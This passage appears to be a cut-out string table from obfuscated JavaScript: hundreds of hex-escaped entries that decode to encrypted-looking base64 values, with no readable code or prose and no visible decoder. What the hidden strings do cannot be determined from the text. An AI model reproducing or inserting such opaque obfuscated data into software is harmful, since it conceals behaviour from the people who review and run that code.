\x42\x6B\x38\x61\x57\x46\x4F\x4E\x63\x4B\x52\x77\x37\x6E\x44\x72\x63\x4F\x6D\x62\x51\x51\x66\x58\x73\x4B\x79\x77\x6F\x72\x43\x6F\x6C\x41\x76\x77\x36\x62\x44\x71\x69\x33\x44\x6C\x68\x58\x43\x76\x6D\x66\x43\x6D\x44\x49\x3D","\x49\x38\x4F\x72\x77\x34\x45\x54\x51\x57\x2F\x44\x76\x73\x4B\x33\x48\x4D\x4F\x59\x41\x41\x77\x4C\x77\x37\x62\x43\x73\x63\x4B\x4B","\x77\x70\x59\x72\x77\x36\x33\x44\x67\x32\x73\x3D","\x66\x79\x34\x51\x51\x51\x3D\x3D","\x77\x37\x66\x43\x6C\x6C\x67\x34\x77\x35\x77\x35","\x77\x34\x30\x66\x77\x72\x49\x2B\x48\x73\x4F\x55\x77\x34\x5A\x7A\x77\x71\x46\x46\x63\x38\x4F\x4E\x65\x4D\x4B\x7A\x77\x72\x42\x2F\x77\x36\x2F\x44\x71\x56\x45\x3D","\x77\x34\x49\x6F\x77\x6F\x50\x43\x72\x6B\x56\x35\x77\x37\x52\x32\x52\x6D\x6C\x46\x77\x36\x62\x43\x6B\x58\x42\x47\x4F\x33\x63\x30\x4A\x69\x59\x4F\x65\x6C\x62\x44\x67\x73\x4F\x41\x77\x72\x41\x73\x77\x72\x35\x63\x77\x36\x34\x51\x77\x34\x77\x3D","\x77\x34\x62\x44\x69\x69\x4C\x43\x70\x6A\x54\x43\x69\x4D\x4B\x64\x77\x37\x4A\x37\x41\x77\x30\x34\x41\x43\x2F\x44\x67\x77\x4E\x44\x42\x38\x4F\x6B\x77\x36\x4C\x44\x6D\x67\x50\x43\x6E\x31\x35\x5A\x45\x51\x62\x44\x6C\x46\x2F\x44\x70\x43\x39\x77\x77\x72\x4E\x35\x55\x63\x4B\x31\x52\x4D\x4B\x42\x4A\x73\x4B\x79\x77\x72\x58\x43\x6F\x63\x4B\x49\x44\x73\x4B\x2F\x4A\x6D\x44\x44\x6B\x32\x2F\x43\x72\x73\x4F\x56\x48\x44\x49\x33\x77\x72\x77\x4F\x66\x63\x4B\x67\x77\x70\x30\x66\x43\x68\x37\x44\x6C\x63\x4F\x2F\x77\x72\x30\x3D","\x41\x38\x4B\x30\x77\x70\x56\x49","\x77\x71\x5A\x52\x77\x34\x33\x43\x6E\x38\x4B\x35\x58\x73\x4B\x51","\x77\x70\x6E\x43\x76\x63\x4B\x4D\x77\x34\x72\x44\x67\x68\x4E\x71\x41\x68\x51\x66\x77\x37\x41\x2B","\x50\x63\x4B\x79\x77\x70\x49\x31\x55\x55\x72\x44\x6B\x41\x3D\x3D","\x77\x36\x46\x36\x51\x63\x4B\x31\x77\x70\x30\x64","\x77\x70\x68\x79\x49\x31\x58\x44\x6D\x77\x3D\x3D","\x77\x36\x6B\x43\x49\x69\x54\x44\x67\x4D\x4F\x65\x48\x56\x63\x3D","\x44\x41\x46\x58\x58\x32\x5A\x32\x77\x6F\x72\x44\x67\x53\x59\x4E","\x46\x4D\x4B\x61\x51\x6D\x6C\x74\x4A\x67\x3D\x3D","\x43\x63\x4B\x70\x77\x36\x7A\x44\x72\x4D\x4F\x38\x49\x67\x3D\x3D","\x4A\x73\x4B\x76\x77\x72\x30\x64\x65\x32\x34\x3D","\x77\x6F\x6A\x43\x75\x4D\x4B\x4F\x77\x34\x55\x3D","\x77\x36\x52\x4D\x77\x6F\x77\x3D","\x4F\x4D\x4B\x45\x77\x72\x74\x74","\x77\x72\x31\x6E\x48\x51\x3D\x3D","\x77\x72\x37\x44\x6C\x68\x76\x43\x70\x67\x3D\x3D","\x77\x37\x51\x44\x47\x43\x51\x3D","\x56\x38\x4B\x6D\x46\x41\x3D\x3D","\x58\x78\x45\x46","\x62\x73\x4F\x45\x77\x37\x49\x3D","\x64\x4D\x4F\x2B\x4C\x79\x49\x3D","\x77\x35\x55\x37\x77\x72\x30\x3D","\x57\x73\x4F\x31\x77\x35\x4A\x5A","\x56\x38\x4B\x6D\x51\x77\x3D\x3D","\x57\x7A\x74\x6D\x58\x51\x3D\x3D","\x77\x6F\x6B\x74\x77\x34\x6B\x3D","\x77\x72\x5A\x78\x54\x77\x3D\x3D","\x77\x6F\x48\x44\x6E\x54\x78\x36","\x4E\x38\x4B\x4B\x77\x34\x4C\x43\x6A\x51\x3D\x3D","\x77\x72\x70\x6C\x77\x37\x46\x65","\x44\x38\x4B\x62\x77\x6F\x6B\x3D","\x77\x72\x42\x2B\x62\x63\x4B\x73","\x64\x47\x62\x44\x67\x58\x44\x43\x67\x73\x4F\x4F\x48\x63\x4B\x68\x77\x6F\x49\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x7A","\x51\x73\x4B\x30\x56\x43\x6B\x3D","\x77\x71\x74\x76\x49\x4D\x4F\x71","\x41\x78\x77\x43\x77\x71\x30\x3D","\x44\x63\x4F\x47\x77\x34\x58\x44\x6A\x67\x3D\x3D","\x77\x35\x30\x6E\x77\x71\x44\x43\x6A\x77\x3D\x3D","\x54\x4D\x4F\x45\x77\x72\x6F\x3D","\x41\x38\x4B\x54\x53\x51\x3D\x3D","\x77\x35\x54\x44\x6A\x6B\x4A\x76","\x77\x36\x56\x72\x51\x73\x4B\x2B","\x4D\x73\x4F\x69\x55\x4D\x4B\x4C","\x77\x36\x52\x39\x77\x70\x50\x43\x72\x67\x3D\x3D","\x77\x72\x5A\x78\x47\x38\x4F\x53","\x77\x35\x54\x44\x6A\x6B\x4A\x68","\x4D\x68\x6C\x4D\x52\x77\x3D\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x44","\x77\x35\x33\x44\x6B\x52\x4A\x6F","\x62\x73\x4F\x45\x77\x37\x62\x43\x73\x67\x3D\x3D","\x49\x73\x4B\x32\x77\x70\x54\x44\x71\x67\x3D\x3D","\x58\x78\x45\x48\x53\x77\x3D\x3D","\x56\x38\x4B\x6D\x45\x52\x59\x3D","\x77\x72\x42\x6B\x77\x72\x2F\x43\x69\x77\x3D\x3D","\x77\x37\x4A\x2F\x77\x34\x44\x43\x76\x77\x3D\x3D","\x77\x70\x70\x52\x63\x33\x34\x3D","\x44\x38\x4F\x36\x77\x70\x55\x3D","\x77\x6F\x66\x44\x6F\x73\x4F\x36\x77\x71\x59\x3D","\x77\x6F\x38\x43\x77\x37\x45\x3D","\x64\x63\x4B\x34\x45\x54\x55\x3D","\x50\x38\x4F\x59\x77\x71\x50\x43\x6C\x43\x33\x44\x76\x63\x4F\x51\x47\x77\x3D\x3D","\x44\x78\x46\x66\x77\x72\x6E\x43\x6C\x38\x4B\x30\x77\x71\x52\x49\x4C\x38\x4B\x6F\x77\x34\x46\x56\x77\x34\x6A\x43\x75\x4D\x4B\x46\x77\x34\x33\x44\x70\x4D\x4B\x55\x77\x6F\x2F\x43\x6D\x52\x74\x4F\x77\x70\x68\x7A\x77\x35\x6C\x50\x45\x4D\x4F\x75\x77\x70\x64\x73\x77\x36\x68\x4E\x77\x70\x7A\x43\x6D\x63\x4F\x7A\x4F\x38\x4B\x77\x44\x63\x4F\x58\x77\x34\x70\x61","\x64\x63\x4B\x34\x45\x54\x49\x3D","\x45\x63\x4B\x31\x77\x70\x68\x5A\x77\x34\x54\x44\x74\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x73\x4B\x6C","\x56\x6A\x34\x30\x49\x41\x3D\x3D","\x77\x34\x51\x7A\x77\x36\x6E\x44\x72\x41\x3D\x3D","\x77\x36\x5A\x76\x4D\x73\x4F\x35","\x44\x38\x4F\x36\x77\x70\x2F\x43\x6B\x67\x3D\x3D","\x47\x73\x4B\x59\x66\x32\x59\x3D","\x77\x71\x50\x43\x71\x79\x30\x75","\x62\x73\x4F\x45\x77\x37\x58\x43\x73\x77\x3D\x3D","\x4D\x73\x4F\x69\x55\x38\x4B\x4A","\x66\x30\x49\x44\x77\x71\x6F\x3D","\x77\x71\x76\x43\x69\x73\x4F\x4C\x45\x41\x3D\x3D","\x44\x4D\x4F\x63\x59\x73\x4F\x52","\x51\x73\x4F\x57\x77\x34\x50\x43\x70\x77\x3D\x3D","\x77\x72\x5A\x78\x47\x4D\x4F\x65","\x77\x72\x62\x43\x71\x53\x76\x43\x67\x77\x3D\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x50\x66\x51\x3D\x3D","\x77\x35\x7A\x43\x6E\x4D\x4B\x31\x77\x70\x34\x3D","\x77\x34\x73\x49\x4A\x58\x6F\x3D","\x61\x52\x4C\x43\x6D\x73\x4F\x78","\x41\x38\x4B\x54\x47\x77\x49\x3D","\x4F\x4D\x4B\x79\x77\x34\x44\x44\x69\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x38\x4B\x72","\x77\x72\x31\x6E\x48\x4D\x4F\x67","\x77\x71\x33\x44\x6E\x43\x2F\x44\x74\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x38\x4B\x6C","\x77\x37\x54\x43\x6A\x4D\x4F\x52\x77\x34\x6B\x3D","\x41\x78\x77\x41\x77\x71\x34\x3D","\x49\x38\x4F\x63\x51\x79\x63\x3D","\x42\x53\x72\x44\x67\x51\x67\x3D","\x4E\x38\x4B\x4B\x77\x34\x48\x43\x6A\x77\x3D\x3D","\x77\x72\x42\x76\x4E\x4D\x4F\x58","\x55\x73\x4B\x34\x77\x34\x6C\x4D","\x77\x72\x42\x2B\x62\x38\x4F\x34","\x77\x36\x39\x4F\x77\x35\x72\x43\x70\x51\x3D\x3D","\x55\x73\x4B\x34\x77\x34\x34\x61","\x77\x70\x6A\x44\x73\x32\x6B\x4E","\x77\x37\x64\x62\x53\x38\x4B\x45","\x77\x6F\x38\x43\x77\x37\x4A\x35","\x77\x70\x70\x52\x77\x36\x48\x44\x69\x41\x3D\x3D","\x77\x36\x39\x4F\x77\x35\x33\x44\x74\x51\x3D\x3D","\x77\x37\x39\x38\x55\x73\x4B\x32","\x55\x4D\x4F\x4E\x50\x73\x4F\x66","\x77\x37\x6B\x72\x5A\x73\x4F\x6C","\x44\x4D\x4F\x63\x5A\x4D\x4B\x44","\x4D\x73\x4F\x69\x56\x63\x4F\x53","\x77\x6F\x66\x44\x67\x73\x4F\x68\x77\x37\x45\x3D","\x77\x34\x6B\x50\x77\x35\x54\x43\x71\x77\x3D\x3D","\x77\x71\x74\x54\x77\x70\x48\x43\x73\x73\x4B\x63\x4C\x45\x33\x43\x68\x38\x4B\x72\x77\x36\x72\x43\x69\x4D\x4F\x55\x59\x48\x2F\x44\x75\x77\x3D\x3D","\x77\x36\x39\x4F\x77\x35\x7A\x44\x74\x67\x3D\x3D","\x4D\x73\x4F\x69\x56\x63\x4B\x4D","\x77\x71\x33\x44\x6E\x43\x6E\x44\x76\x67\x3D\x3D","\x77\x35\x54\x44\x6A\x6B\x5A\x71","\x64\x7A\x2F\x43\x71\x33\x73\x3D","\x56\x38\x4B\x6D\x46\x55\x55\x3D","\x77\x35\x7A\x43\x6D\x30\x77\x75","\x77\x72\x5A\x78\x48\x38\x4F\x64","\x62\x73\x4F\x45\x77\x37\x4C\x44\x72\x67\x3D\x3D","\x48\x38\x4F\x45\x77\x6F\x34\x41","\x77\x71\x74\x76\x4A\x4D\x4B\x38","\x64\x63\x4B\x34\x46\x6D\x63\x3D","\x77\x37\x54\x43\x6A\x4D\x4F\x58\x77\x34\x6B\x3D","\x77\x6F\x5A\x4B\x49\x48\x51\x3D","\x77\x72\x5A\x78\x48\x38\x4B\x4E","\x58\x78\x45\x41\x48\x51\x3D\x3D","\x77\x70\x6A\x44\x73\x32\x73\x50","\x65\x44\x48\x43\x6C\x6E\x6F\x3D","\x56\x38\x4F\x63\x5A\x38\x4F\x51","\x4F\x4D\x4F\x55\x77\x70\x37\x44\x6E\x4D\x4F\x76\x47\x4D\x4F\x75\x46\x77\x2F\x43\x74\x73\x4B\x54\x53\x57\x7A\x43\x6A\x67\x3D\x3D","\x77\x35\x55\x37\x77\x72\x4C\x43\x6C\x77\x3D\x3D","\x43\x63\x4F\x30\x77\x35\x39\x36","\x44\x38\x4F\x36\x77\x70\x76\x43\x6D\x67\x3D\x3D","\x56\x6A\x34\x77\x49\x41\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6A\x77\x71\x4D\x3D","\x77\x72\x5A\x78\x48\x4D\x4B\x4A","\x77\x37\x4C\x43\x6E\x38\x4B\x4C\x63\x41\x3D\x3D","\x56\x6A\x34\x77\x4C\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x70\x77\x6F\x49\x3D","\x77\x72\x4C\x44\x6D\x6D\x6A\x44\x71\x78\x62\x43\x6C\x43\x4C\x44\x6A\x44\x41\x6D\x46\x63\x4B\x56\x77\x35\x33\x44\x6E\x6A\x34\x3D","\x77\x34\x2F\x44\x6F\x43\x76\x43\x75\x67\x3D\x3D","\x41\x78\x77\x45\x77\x71\x67\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4B\x65\x77\x3D\x3D","\x44\x4D\x4F\x63\x5A\x38\x4B\x42","\x57\x63\x4F\x6A\x77\x34\x6E\x44\x6A\x73\x4F\x66\x50\x67\x3D\x3D","\x77\x70\x6A\x44\x73\x32\x74\x61","\x64\x7A\x2F\x43\x71\x43\x73\x3D","\x56\x38\x4B\x6D\x46\x6B\x63\x3D","\x44\x38\x4B\x62\x77\x35\x6A\x43\x74\x77\x3D\x3D","\x56\x6A\x34\x78\x49\x51\x3D\x3D","\x4E\x38\x4B\x4B\x77\x34\x76\x43\x6A\x51\x3D\x3D","\x64\x7A\x2F\x43\x71\x53\x67\x3D","\x41\x78\x77\x45\x77\x37\x77\x3D","\x77\x35\x54\x44\x6A\x6B\x51\x39","\x77\x71\x30\x56\x52\x6A\x4D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x69\x77\x37\x63\x3D","\x65\x44\x48\x43\x6C\x79\x38\x3D","\x58\x73\x4B\x62\x77\x70\x62\x43\x76\x77\x3D\x3D","\x77\x36\x74\x70\x77\x72\x30\x5A","\x4E\x73\x4B\x59\x77\x72\x48\x43\x6C\x67\x3D\x3D","\x77\x72\x66\x44\x73\x46\x6E\x44\x6B\x51\x3D\x3D","\x77\x37\x4A\x2F\x77\x34\x6E\x44\x70\x41\x3D\x3D","\x58\x78\x45\x4F\x47\x67\x3D\x3D","\x77\x72\x5A\x78\x48\x63\x4F\x54","\x77\x72\x31\x6E\x46\x38\x4B\x77","\x5A\x4D\x4B\x6B\x77\x34\x34\x78","\x77\x70\x33\x43\x71\x73\x4B\x46\x77\x34\x6A\x44\x73\x78\x34\x3D","\x77\x72\x66\x44\x73\x46\x6E\x44\x6D\x77\x3D\x3D","\x77\x71\x76\x43\x69\x73\x4F\x42\x45\x51\x3D\x3D","\x46\x43\x4E\x6E\x63\x33\x6B\x3D","\x77\x34\x4C\x44\x69\x63\x4B\x77\x77\x72\x56\x77\x77\x71\x51\x31\x77\x70\x5A\x65\x63\x77\x3D\x3D","\x77\x35\x55\x37\x77\x72\x7A\x44\x67\x41\x3D\x3D","\x64\x7A\x2F\x43\x70\x69\x6F\x3D","\x77\x70\x70\x52\x77\x36\x33\x43\x6D\x67\x3D\x3D","\x77\x37\x70\x6E\x59\x63\x4B\x39\x77\x35\x62\x43\x67\x51\x3D\x3D","\x54\x63\x4B\x7A\x77\x34\x48\x44\x75\x73\x4F\x76\x51\x79\x42\x6F\x45\x45\x6C\x70\x77\x70\x68\x32","\x50\x79\x4E\x61\x47\x41\x3D\x3D","\x77\x6F\x6B\x74\x77\x70\x54\x44\x76\x51\x3D\x3D","\x44\x38\x4F\x36\x77\x70\x54\x43\x6E\x77\x3D\x3D","\x77\x34\x73\x49\x4C\x33\x6B\x3D","\x77\x72\x31\x6E\x46\x73\x4F\x67","\x77\x71\x76\x43\x69\x73\x4F\x41\x52\x51\x3D\x3D","\x51\x73\x4F\x57\x77\x34\x6A\x44\x74\x41\x3D\x3D","\x77\x71\x35\x58\x65\x38\x4B\x66\x77\x71\x56\x45\x62\x38\x4F\x65","\x41\x78\x77\x4B\x77\x71\x45\x3D","\x77\x35\x48\x43\x76\x38\x4B\x4D\x77\x35\x54\x44\x74\x56\x5A\x70\x48\x7A\x4D\x4A\x77\x72\x52\x78\x77\x71\x59\x42\x77\x34\x49\x44","\x4E\x38\x4B\x4B\x77\x34\x72\x44\x6E\x41\x3D\x3D","\x77\x71\x33\x44\x6E\x43\x58\x43\x72\x77\x3D\x3D","\x44\x38\x4B\x62\x77\x35\x62\x44\x6F\x67\x3D\x3D","\x77\x6F\x38\x43\x77\x37\x38\x75","\x51\x73\x4F\x57\x77\x34\x6A\x43\x70\x51\x3D\x3D","\x77\x34\x73\x49\x64\x33\x6F\x3D","\x77\x72\x66\x44\x73\x46\x6A\x43\x68\x41\x3D\x3D","\x41\x78\x78\x53\x77\x71\x73\x3D","\x44\x38\x4B\x62\x77\x6F\x37\x43\x73\x51\x3D\x3D","\x77\x35\x74\x6D\x4B\x77\x4D\x3D","\x77\x72\x5A\x78\x53\x38\x4F\x59","\x77\x37\x4A\x2F\x77\x70\x44\x44\x71\x67\x3D\x3D","\x4E\x38\x4B\x4B\x77\x70\x4C\x43\x68\x51\x3D\x3D","\x55\x73\x4B\x34\x77\x70\x73\x64","\x46\x73\x4B\x6C\x77\x6F\x4A\x65","\x77\x71\x50\x43\x71\x33\x34\x75","\x56\x73\x4B\x58\x77\x6F\x44\x44\x6B\x41\x3D\x3D","\x77\x6F\x38\x43\x77\x71\x63\x76","\x44\x38\x4B\x62\x77\x6F\x37\x44\x6F\x77\x3D\x3D","\x4B\x4D\x4B\x68\x56\x32\x64\x7A","\x77\x35\x54\x44\x6A\x68\x49\x2F","\x77\x35\x6F\x69\x77\x36\x6A\x44\x6B\x53\x4C\x43\x72\x31\x30\x43\x48\x38\x4F\x43\x63\x38\x4B\x42\x77\x37\x64\x78\x77\x72\x51\x75\x48\x73\x4F\x55\x77\x34\x44\x43\x6E\x63\x4F\x55\x52\x48\x4D\x49\x54\x38\x4B\x57\x77\x35\x58\x44\x72\x53\x72\x44\x67\x57\x50\x43\x6B\x54\x35\x35","\x77\x71\x30\x56\x45\x32\x41\x3D","\x62\x73\x4F\x45\x77\x71\x58\x44\x70\x51\x3D\x3D","\x77\x34\x2F\x43\x74\x38\x4B\x42\x77\x70\x59\x3D","\x77\x70\x58\x43\x76\x4D\x4B\x4D\x77\x34\x6E\x44\x73\x51\x3D\x3D","\x56\x38\x4B\x6D\x51\x6B\x51\x3D","\x77\x34\x2F\x44\x6F\x48\x37\x43\x76\x77\x3D\x3D","\x44\x38\x4F\x36\x77\x34\x2F\x43\x6E\x77\x3D\x3D","\x77\x71\x33\x44\x6E\x48\x37\x43\x72\x51\x3D\x3D","\x77\x6F\x38\x43\x77\x71\x52\x79","\x77\x72\x31\x6E\x54\x63\x4F\x6C","\x5A\x4D\x4F\x2F\x42\x4D\x4B\x4F","\x56\x38\x4B\x6D\x51\x68\x59\x3D","\x77\x6F\x7A\x44\x68\x42\x59\x2F","\x56\x6A\x35\x6B\x63\x51\x3D\x3D","\x77\x36\x37\x44\x6B\x58\x48\x43\x6F\x52\x58\x44\x68\x38\x4B\x58","\x77\x35\x76\x44\x6E\x38\x4F\x72\x77\x70\x50\x44\x76\x51\x3D\x3D","\x77\x37\x4C\x43\x6E\x38\x4F\x66\x4C\x41\x3D\x3D","\x56\x38\x4B\x6D\x51\x30\x41\x3D","\x58\x73\x4B\x62\x77\x34\x33\x43\x75\x41\x3D\x3D","\x77\x72\x5A\x78\x53\x63\x4F\x62","\x77\x37\x4C\x43\x6E\x38\x4F\x65\x66\x41\x3D\x3D","\x77\x70\x70\x52\x77\x72\x62\x44\x69\x41\x3D\x3D","\x77\x34\x73\x49\x64\x58\x6B\x3D","\x77\x71\x76\x43\x69\x73\x4B\x61\x52\x41\x3D\x3D","\x77\x71\x74\x76\x63\x73\x4F\x76","\x64\x7A\x2F\x44\x76\x58\x59\x3D","\x77\x71\x74\x76\x63\x73\x4F\x68","\x77\x37\x4C\x43\x6E\x38\x4F\x65\x4C\x77\x3D\x3D","\x77\x37\x54\x43\x6A\x4D\x4B\x42\x77\x34\x34\x3D","\x77\x36\x39\x4F\x77\x6F\x72\x43\x70\x51\x3D\x3D","\x58\x78\x46\x56\x54\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4F\x38\x77\x6F\x41\x3D","\x77\x34\x30\x77\x77\x35\x2F\x43\x6F\x41\x3D\x3D","\x58\x4D\x4B\x43\x77\x70\x76\x44\x70\x63\x4F\x4C\x77\x70\x5A\x4B\x59\x77\x3D\x3D","\x77\x34\x73\x49\x63\x6E\x34\x3D","\x77\x72\x5A\x78\x54\x73\x4F\x59","\x44\x4D\x4F\x63\x4E\x4D\x4B\x42","\x77\x6F\x66\x44\x67\x73\x4B\x78\x77\x71\x4D\x3D","\x55\x73\x4B\x34\x77\x70\x34\x64","\x44\x38\x4B\x62\x77\x6F\x76\x43\x75\x41\x3D\x3D","\x77\x72\x77\x70\x4C\x4D\x4B\x6A\x47\x73\x4F\x4A\x77\x36\x72\x43\x70\x7A\x50\x44\x6E\x73\x4F\x72\x77\x70\x44\x43\x68\x46\x72\x44\x76\x73\x4F\x76\x77\x72\x58\x44\x67\x58\x38\x4D\x5A\x79\x49\x2B\x54\x41\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x70\x4A\x70","\x65\x44\x48\x44\x68\x43\x38\x3D","\x77\x37\x4A\x2F\x77\x70\x50\x44\x72\x77\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x34\x39\x70","\x77\x37\x56\x51\x77\x37\x52\x66\x59\x73\x4F\x2B\x41\x33\x6C\x71\x77\x36\x6A\x43\x68\x73\x4B\x51\x54\x4D\x4B\x62\x77\x34\x5A\x34\x77\x72\x76\x44\x72\x38\x4B\x57\x64\x44\x58\x43\x76\x79\x6F\x62\x77\x35\x6E\x44\x71\x57\x58\x43\x73\x6D\x55\x3D","\x77\x36\x30\x6F\x77\x70\x4C\x43\x72\x68\x7A\x43\x6B\x55\x6F\x47\x56\x6E\x6C\x31\x59\x6C\x66\x44\x75\x56\x55\x6B\x47\x73\x4B\x67\x77\x72\x4A\x6D\x42\x30\x37\x44\x72\x73\x4F\x79\x59\x73\x4F\x79\x4D\x38\x4F\x2F\x5A\x77\x7A\x44\x70\x63\x4B\x39\x77\x37\x72\x43\x74\x54\x68\x45\x77\x72\x48\x43\x73\x51\x34\x6D\x77\x37\x4C\x44\x72\x57\x7A\x43\x6C\x33\x52\x2F\x4D\x63\x4B\x70\x77\x6F\x5A\x57\x77\x6F\x6A\x44\x68\x63\x4F\x30\x46\x53\x54\x43\x68\x45\x44\x43\x6D\x43\x74\x30\x55\x48\x64\x56\x47\x77\x3D\x3D","\x77\x70\x70\x52\x77\x72\x48\x43\x6E\x77\x3D\x3D","\x77\x72\x42\x2B\x4F\x4D\x4F\x37","\x77\x37\x54\x43\x6A\x4D\x4B\x47\x77\x34\x34\x3D","\x77\x71\x76\x43\x69\x73\x4B\x64\x46\x67\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4B\x77\x77\x71\x51\x3D","\x77\x71\x33\x44\x6E\x48\x6E\x44\x76\x41\x3D\x3D","\x77\x37\x54\x43\x6A\x4D\x4B\x48\x77\x70\x6B\x3D","\x56\x6A\x35\x6A\x4A\x41\x3D\x3D","\x4E\x38\x4B\x4B\x77\x70\x62\x43\x69\x41\x3D\x3D","\x47\x73\x4F\x42\x77\x6F\x4C\x43\x74\x63\x4F\x51\x77\x34\x76\x44\x71\x46\x59\x3D","\x58\x73\x4B\x62\x77\x34\x76\x43\x76\x51\x3D\x3D","\x77\x35\x7A\x44\x70\x42\x46\x54\x77\x36\x37\x44\x73\x57\x62\x44\x6B\x38\x4F\x61\x63\x63\x4B\x39","\x64\x63\x4B\x34\x52\x6A\x49\x3D","\x77\x37\x4A\x2F\x77\x70\x54\x44\x70\x41\x3D\x3D","\x64\x63\x4B\x34\x52\x6A\x30\x3D","\x77\x71\x74\x76\x64\x4D\x4B\x35","\x77\x70\x6A\x44\x73\x7A\x68\x66","\x4F\x67\x58\x44\x68\x38\x4B\x30\x77\x35\x72\x44\x72\x6C\x41\x3D","\x77\x6F\x6B\x74\x77\x34\x6A\x43\x72\x77\x3D\x3D","\x50\x79\x4D\x47\x54\x41\x3D\x3D","\x61\x52\x4C\x44\x6A\x4D\x4B\x6B","\x58\x78\x46\x54\x53\x77\x3D\x3D","\x77\x6F\x6B\x74\x77\x34\x76\x44\x76\x41\x3D\x3D","\x77\x6F\x62\x43\x6D\x51\x4D\x72\x77\x72\x6E\x43\x6C\x54\x49\x30\x77\x6F\x38\x3D","\x49\x38\x4F\x63\x46\x79\x59\x3D","\x4E\x38\x4B\x4B\x77\x70\x58\x43\x69\x51\x3D\x3D","\x77\x35\x55\x37\x77\x36\x4C\x43\x6C\x67\x3D\x3D","\x56\x38\x4B\x6D\x52\x6B\x51\x3D","\x5A\x4D\x4B\x6B\x77\x70\x42\x6C","\x77\x72\x31\x6E\x53\x63\x4F\x72","\x77\x36\x39\x4F\x77\x6F\x2F\x44\x76\x67\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x70\x42\x6E","\x4D\x73\x4F\x69\x42\x38\x4B\x4F","\x64\x63\x4B\x34\x52\x57\x63\x3D","\x77\x6F\x37\x44\x69\x63\x4F\x35\x77\x6F\x4D\x3D","\x77\x35\x74\x6D\x4C\x46\x63\x3D","\x77\x71\x30\x56\x46\x54\x49\x3D","\x44\x38\x4F\x36\x77\x70\x7A\x43\x6D\x38\x4B\x6D","\x77\x70\x6A\x44\x73\x7A\x74\x61","\x77\x34\x73\x49\x4A\x33\x72\x43\x6F\x51\x3D\x3D","\x62\x73\x4F\x45\x77\x37\x62\x44\x70\x33\x55\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x77\x77\x6F\x6F\x3D","\x44\x38\x4F\x36\x77\x70\x7A\x43\x6D\x38\x4B\x67","\x77\x35\x74\x6D\x65\x77\x62\x43\x6A\x41\x3D\x3D","\x64\x7A\x2F\x43\x72\x33\x37\x44\x6F\x67\x3D\x3D","\x56\x38\x4B\x6D\x45\x55\x4C\x44\x69\x41\x3D\x3D","\x77\x72\x42\x2B\x62\x63\x4B\x74\x45\x51\x3D\x3D","\x59\x73\x4F\x56\x77\x36\x66\x43\x74\x43\x33\x44\x76\x63\x4F\x51\x47\x77\x6B\x33\x77\x72\x72\x43\x72\x79\x4E\x56\x4B\x4D\x4B\x70\x77\x72\x6E\x44\x6E\x54\x63\x34\x46\x46\x76\x44\x6E\x33\x56\x55\x56\x31\x48\x43\x6A\x4D\x4F\x71\x43\x32\x51\x3D","\x77\x36\x68\x64\x77\x70\x33\x43\x6B\x4D\x4B\x30\x58\x4D\x4B\x47\x77\x6F\x48\x44\x6A\x73\x4F\x67\x77\x71\x6A\x43\x6F\x38\x4F\x6F\x50\x52\x58\x43\x72\x55\x7A\x43\x72\x6A\x42\x74\x77\x6F\x54\x43\x6C\x63\x4F\x32\x50\x4D\x4B\x45\x77\x70\x5A\x4B\x77\x72\x44\x43\x6F\x43\x59\x77\x77\x35\x4D\x3D","\x77\x37\x4A\x2F\x77\x34\x44\x44\x72\x46\x4D\x3D","\x56\x38\x4B\x6D\x45\x55\x4C\x44\x69\x51\x3D\x3D","\x50\x79\x4E\x53\x47\x56\x45\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x73\x4F\x52","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x52\x34\x3D","\x32\x70\x54\x62\x76\x4E\x75\x2F\x77\x72\x58\x59\x71\x64\x75\x6B\x32\x61\x44\x61\x75\x4E\x69\x53\x4A\x39\x6D\x77\x32\x72\x58\x61\x73\x4E\x71\x2F\x54\x4E\x69\x68\x32\x36\x6E\x62\x71\x4E\x69\x67\x32\x4B\x77\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x46\x66\x77\x3D\x3D","\x77\x70\x45\x33\x77\x6F\x51\x46\x48\x4D\x4F\x49\x77\x6F\x4D\x74\x77\x36\x63\x65\x63\x38\x4F\x50\x65\x73\x4F\x33\x77\x72\x5A\x2F\x77\x71\x6E\x43\x70\x51\x4E\x6D\x77\x70\x4E\x4D\x77\x72\x7A\x44\x6F\x77\x3D\x3D","\x42\x46\x4E\x76\x52\x46\x55\x3D","\x54\x4D\x4F\x45\x77\x36\x6B\x45\x59\x51\x3D\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x78\x77\x6F\x30\x3D","\x55\x73\x4B\x34\x77\x34\x73\x62\x77\x6F\x55\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x38\x4B\x48","\x64\x63\x4B\x34\x45\x6A\x55\x74","\x77\x71\x50\x43\x71\x79\x35\x2B\x77\x71\x63\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x45\x38\x3D","\x77\x71\x33\x44\x6E\x43\x33\x44\x76\x52\x55\x3D","\x4D\x73\x4F\x69\x55\x4D\x4F\x62\x53\x51\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x52\x6D","\x51\x73\x4F\x57\x77\x34\x44\x44\x73\x4D\x4F\x61","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x76\x45\x6B\x3D","\x4E\x38\x4B\x4B\x77\x34\x4C\x43\x6A\x38\x4B\x6C","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x63\x79","\x44\x38\x4B\x62\x77\x35\x37\x43\x73\x73\x4B\x63","\x77\x72\x31\x6E\x48\x73\x4F\x6A\x77\x6F\x38\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x30\x73\x3D","\x59\x73\